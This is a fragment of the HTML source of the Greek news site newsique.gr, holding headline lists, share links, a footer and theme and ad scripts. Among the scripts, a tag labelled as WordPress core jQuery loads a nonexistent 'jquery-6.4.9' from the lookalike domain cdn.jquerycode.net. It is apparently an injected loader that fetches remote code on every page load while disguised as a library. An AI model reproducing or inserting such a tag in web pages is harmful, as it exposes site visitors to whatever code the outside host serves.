                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Βάνα Μπάρμπα: Δεν ήξερα πόσο δύσκολο, επώδυνο και ανόητο είναι να μεγαλώσω μόνη μου ένα παιδί, ήταν λάθος&amp;url=https://newsique.gr/vana-barba-den-ixera-poso-dyskolo-epodyno-kai-anoito-einai-na-megaloso-moni-mou-ena-paidi-itan-lathos/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-590520 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/nekros-23chronos-se-trochaio/" aria-label="Νεκρός 23χρονος σε τροχαίο">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/asthenoforo-2-1536x944-1024x629-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/nekros-23chronos-se-trochaio/" rel="bookmark">Νεκρός 23χρονος σε τροχαίο</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-02T15:21:45+02:00">50 λεπτά πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/nekros-23chronos-se-trochaio/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Νεκρός 23χρονος σε τροχαίο&amp;url=https://newsique.gr/nekros-23chronos-se-trochaio/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-590537 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/iron-ametavlito-gia-tetarto-mina-to-prasino-timologio/" aria-label="ΗΡΩΝ: Αμετάβλητο για τέταρτο μήνα το πράσινο τιμολόγιο">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/ηρων-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/iron-ametavlito-gia-tetarto-mina-to-prasino-timologio/" rel="bookmark">ΗΡΩΝ: Αμετάβλητο για τέταρτο μήνα το πράσινο τιμολόγιο</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-02T15:15:48+02:00">56 λεπτά πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/iron-ametavlito-gia-tetarto-mina-to-prasino-timologio/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=ΗΡΩΝ: Αμετάβλητο για τέταρτο μήνα το πράσινο τιμολόγιο&amp;url=https://newsique.gr/iron-ametavlito-gia-tetarto-mina-to-prasino-timologio/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-590521 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/sto-nosokomeio-74chronos-meta-apo-xylodarmo-apo-ton-gio-tou/" aria-label="Στο νοσοκομείο 74χρονος μετά από ξυλοδαρμό από τον γιο του">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/asthenoforo-1024x613-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/sto-nosokomeio-74chronos-meta-apo-xylodarmo-apo-ton-gio-tou/" rel="bookmark">Στο νοσοκομείο 74χρονος μετά από ξυλοδαρμό από τον γιο του</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-02T15:00:45+02:00">1 ώρα πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/sto-nosokomeio-74chronos-meta-apo-xylodarmo-apo-ton-gio-tou/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Στο νοσοκομείο 74χρονος μετά από ξυλοδαρμό από τον γιο του&amp;url=https://newsique.gr/sto-nosokomeio-74chronos-meta-apo-xylodarmo-apo-ton-gio-tou/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-590522 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/emeina-egkyos-sta-43-eno-pisteva-oti-den-ypirche-periptosi-na-mou-symvei/" aria-label="«Έμεινα έγκυος στα 43, ενώ πίστευα ότι δεν υπήρχε περίπτωση να μου συμβεί»">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/elisavetspanou-5-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/emeina-egkyos-sta-43-eno-pisteva-oti-den-ypirche-periptosi-na-mou-symvei/" rel="bookmark">«Έμεινα έγκυος στα 43, ενώ πίστευα ότι δεν υπήρχε περίπτωση να μου συμβεί»</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-02T14:40:46+02:00">2 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/emeina-egkyos-sta-43-eno-pisteva-oti-den-ypirche-periptosi-na-mou-symvei/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=«Έμεινα έγκυος στα 43, ενώ πίστευα ότι δεν υπήρχε περίπτωση να μου συμβεί»&amp;url=https://newsique.gr/emeina-egkyos-sta-43-eno-pisteva-oti-den-ypirche-periptosi-na-mou-symvei/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
			</div>			</div>
			</div></div>
		</aside>
	

						</div>
			</div>
					</article>
				</div>
		</div>
		<footer class="footer-wrap is-light-text is-bg">
				<div class="footer-widget footer-section footer-style-5">
		<div class="rbc-container rb-p20-gutter">
			<div class="footer-widget-inner rb-n20-gutter">
									<div class="footer-col-1 rb-p20-gutter">
						<div id="social_icon-2" class="widget w-sidebar w-footer widget-social-icon"><h2 class="widget-title h4">Επικοινωνία</h2>				<div class="about-bio">
					<span class="logo default"><img style="max-height: 90px" loading="lazy" src="/wp-content/uploads/2024/02/newsique-logo-black-no-bg.webp"></span>
<p style="margin-top: 15px; margin-bottom: 20px;">Το newsique είναι ένα site συνεχούς ροής ενημέρωσης, έρευνας και άποψης, που στηρίζεται στους αναγνώστες του.</p>
<p><strong>Τηλέφωνο Επικοινωνίας: </strong>210 7238916</p>
<p><strong>Email: </strong> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="bed7d0d8d1fed0dbc9cdd7cfcbdb90d9cc">[email&#160;protected]</a></p>				</div>
						<div class="social-icon-wrap clearfix tooltips-n">
							</div>

			</div>					</div>
													<div class="footer-col-2 rb-p20-gutter">
						<div id="nav_menu-2" class="widget w-sidebar w-footer widget_nav_menu"><h2 class="widget-title h4">Μενού</h2><div class="menu-footer-navigation-container"><ul id="menu-footer-navigation" class="menu"><li id="menu-item-78076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78076"><a href="https://newsique.gr/taftotita/"><span>Ταυτότητα</span></a></li>
<li id="menu-item-352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-352"><a href="https://newsique.gr/epikoinonia/"><span>Επικοινωνία</span></a></li>
<li id="menu-item-353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-353"><a href="https://newsique.gr/diafimisi/"><span>Διαφήμιση</span></a></li>
<li id="menu-item-40248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40248"><a href="https://newsique.gr/feed"><span>RSS</span></a></li>
<li id="menu-item-30225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30225"><a target="_blank" href="https://www.topics.gr"><span>Μέλος του topics.gr</span></a></li>
<li id="menu-item-453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-453"><a href="https://newsique.gr/%cf%8c%cf%81%ce%bf%ce%b9-%cf%87%cf%81%ce%ae%cf%83%ce%b7%cf%82/"><span>Όροι Χρήσης</span></a></li>
<li id="menu-item-23121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23121"><a href="https://newsique.gr/politiki-aporritou/"><span>Πολιτική Απορρήτου</span></a></li>
</ul></div></div>					</div>
													<div class="footer-col-3 rb-p20-gutter">
						<div id="sb_post-2" class="widget w-sidebar w-footer widget-post"><h2 class="widget-title h4">Τελευταία νέα</h2>			<div class="widget-post-content">
				<div class="rb-row widget-post-1">				<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-590518 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/methysmenos-chtypise-kai-travmatise-ilikiomeno/" aria-label="Μεθυσμένος χτύπησε και τραυμάτισε ηλικιωμένο">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/ksylodarmos-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/methysmenos-chtypise-kai-travmatise-ilikiomeno/" rel="bookmark">Μεθυσμένος χτύπησε και τραυμάτισε ηλικιωμένο</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-02T16:00:43+02:00">1 λεπτό πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/methysmenos-chtypise-kai-travmatise-ilikiomeno/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Μεθυσμένος χτύπησε και τραυμάτισε ηλικιωμένο&amp;url=https://newsique.gr/methysmenos-chtypise-kai-travmatise-ilikiomeno/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-590520 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/nekros-23chronos-se-trochaio/" aria-label="Νεκρός 23χρονος σε τροχαίο">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/asthenoforo-2-1536x944-1024x629-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/nekros-23chronos-se-trochaio/" rel="bookmark">Νεκρός 23χρονος σε τροχαίο</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-02T15:21:45+02:00">40 λεπτά πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/nekros-23chronos-se-trochaio/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Νεκρός 23χρονος σε τροχαίο&amp;url=https://newsique.gr/nekros-23chronos-se-trochaio/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-590537 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/iron-ametavlito-gia-tetarto-mina-to-prasino-timologio/" aria-label="ΗΡΩΝ: Αμετάβλητο για τέταρτο μήνα το πράσινο τιμολόγιο">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/ηρων-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/iron-ametavlito-gia-tetarto-mina-to-prasino-timologio/" rel="bookmark">ΗΡΩΝ: Αμετάβλητο για τέταρτο μήνα το πράσινο τιμολόγιο</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-02T15:15:48+02:00">46 λεπτά πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/iron-ametavlito-gia-tetarto-mina-to-prasino-timologio/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=ΗΡΩΝ: Αμετάβλητο για τέταρτο μήνα το πράσινο τιμολόγιο&amp;url=https://newsique.gr/iron-ametavlito-gia-tetarto-mina-to-prasino-timologio/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
			</div>			</div>
			</div>					</div>
											</div>
		</div>
	</div>
<div class="footer-logo footer-section">
	<div class="rbc-container footer-logo-inner  rb-p20-gutter">
					<div class="footer-social-wrap is-color">
				<div class="footer-social social-icons is-bg-icon tooltips-s"><a class="social-link-facebook" title="Facebook" aria-label="Facebook" href="https://www.facebook.com/newsique.gr/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" title="Twitter" aria-label="Twitter" href="https://twitter.com/newsique_gr" target="_blank" rel="noopener nofollow"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></a></div>
			</div>
			</div>
</div><div class="footer-copyright footer-section">
			<div class="rbc-container">
			<div class="copyright-inner rb-p20-gutter"><span style="vertical-align:middle">© Copyright 2024 newsique.gr - All Rights Reserved | Crafted with ❤ by </span><img style="max-width: 150px" class="img-responsive" src="https://www.shybonsai.gr/wp-content/uploads/2024/02/logo-hr-2.png" alt="CODEXDELTA"></div>
		</div>
	</div>		</footer>
		</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript'>
/* <![CDATA[ */
var advancedAds = {"adHealthNotice":{"enabled":false,"pattern":"AdSense fallback was loaded for empty AdSense ad \"[ad_title]\""},"frontendPrefix":"newsi-"};

/* ]]> */
</script>
		<script>
            (function () {
				            })();
		</script>
		<script id="wp-core-jquery-js" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pixwell-child/*","/wp-content/themes/pixwell/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://newsique.gr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://newsique.gr/wp-content/plugins/pixwell-core/assets/jquery.isotope.min.js?ver=3.0.6" id="jquery-isotope-js"></script>
<script src="https://newsique.gr/wp-content/plugins/pixwell-core/assets/rbcookie.min.js?ver=1.0.3" id="rbcookie-js"></script>
<script src="https://newsique.gr/wp-content/plugins/pixwell-core/assets/jquery.mp.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script id="pixwell-core-script-js-extra">
var pixwellCoreParams = {"ajaxurl":"https://newsique.gr/wp-admin/admin-ajax.php","darkModeID":"RubyDarkMode"};
//# sourceURL=pixwell-core-script-js-extra
</script>
<script src="https://newsique.gr/wp-content/plugins/pixwell-core/assets/core.js?ver=10.7" id="pixwell-core-script-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/carousel.js?ver=1760017653" id="featured-carousel-js-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/jquery.waypoints.min.js?ver=3.1.1" id="jquery-waypoints-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/owl.carousel.min.js?ver=1.8.1" id="owl-carousel-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/rbsticky.min.js?ver=1.0" id="pixwell-sticky-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/jquery.tipsy.min.js?ver=1.0" id="jquery-tipsy-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/jquery.ui.totop.min.js?ver=v1.2" id="jquery-uitotop-js"></script>
<script id="pixwell-global-js-extra">
var pixwellParams = {"ajaxurl":"https://newsique.gr/wp-admin/admin-ajax.php"};
var themeSettings = ["{\"sliderPlay\":1,\"sliderSpeed\":5550,\"textNext\":\"\\u0395\\u03c0\\u03cc\\u03bc\\u03b5\\u03bd\\u03bf\",\"textPrev\":\"\\u03a0\\u03c1\\u03bf\\u03b7\\u03b3\\u03bf\\u03cd\\u03bc\\u03b5\\u03bd\\u03bf\",\"sliderDot\":1,\"sliderAnimation\":0,\"embedRes\":0}"];
//# sourceURL=pixwell-global-js-extra
</script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/global.js?ver=10.7" id="pixwell-global-js"></script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.13" id="advanced-ads-find-adblocker-js"></script>
<script id="advanced-ads-pro-main-js-extra">
var advanced_ads_cookies = {"cookie_path":"/","cookie_domain":""};
var advadsCfpInfo = {"cfpExpHours":"3","cfpClickLimit":"3","cfpBan":"7","cfpPath":"","cfpDomain":"","cfpEnabled":""};
//# sourceURL=advanced-ads-pro-main-js-extra
</script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads-pro/assets/dist/advanced-ads-pro.js?ver=3.0.7" id="advanced-ads-pro-main-js"></script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads-pro/assets/js/postscribe.js?ver=3.0.7" id="advanced-ads-pro/postscribe-js"></script>
<script id="advanced-ads-pro/cache_busting-js-extra">
var advanced_ads_pro_ajax_object = {"ajax_url":"https://newsique.gr/wp-admin/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":"","wp_timezone_offset":"7200","the_id":"106245","is_singular":"1"};
var advanced_ads_responsive = {"reload_on_resize":"1"};
//# sourceURL=advanced-ads-pro%2Fcache_busting-js-extra
</script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads-pro/assets/dist/front.js?ver=3.0.7" id="advanced-ads-pro/cache_busting-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://newsique.gr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return 